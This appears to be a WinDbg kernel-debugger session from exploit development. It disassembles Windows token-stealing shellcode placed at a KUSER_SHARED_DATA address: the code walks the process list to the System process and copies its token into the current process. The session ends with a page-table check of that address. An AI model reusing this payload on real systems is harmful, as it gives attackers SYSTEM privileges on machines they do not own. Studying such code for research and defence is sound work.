 Command - Kernel 'net:port=50002,key=******************************************************' - WinDbg:10.0.18362.1 AMD64
0: kd> uf fffff780`00000000+0x800
fffff780`00000800 65488b042588010000 mov   rax,qword ptr gs:[188h]
fffff780`00000809 488b80b8000000  mov     rax,qword ptr [rax+0B8h]
fffff780`00000810 4889c3          mov     rbx,rax
fffff780`00000813 488b9bf0020000  mov     rbx,qword ptr [rbx+2F0h]
fffff780`0000081a 4881ebf0020000  sub     rbx,2F0h
fffff780`00000821 488b8be8020000  mov     rcx,qword ptr [rbx+2E8h]
fffff780`00000828 4883f904        cmp     rcx,4
fffff780`0000082c 75e5            jne     fffff780`00000813  Branch
fffff780`0000082e 488b8b58030000  mov     rcx,qword ptr [rbx+358h]
fffff780`00000835 80e1f0          and     cl,0F0h
fffff780`00000838 48898858030000  mov     qword ptr [rax+358h],rcx
fffff780`0000083f 4831c0          xor     rax,rax
fffff780`00000842 c3              ret
0: kd> !pte fffff780`00000000+0x800
VA fffff78000000800
PXE at FFFFD66B359ACF78    PPE at FFFFD66B359EF000    PDE at FFFFD66B3DE00000    PTE at FFFFD67BC0000000
contains 0000000000881063  contains 0000000000882063  contains 0000000000883063  contains 80000000008A4863
pfn 881       ---DA--KWEV  pfn 882       ---DA--KWEV  pfn 883       ---DA--KWEV  pfn 8a4       ---DA--KW-V
0: kd>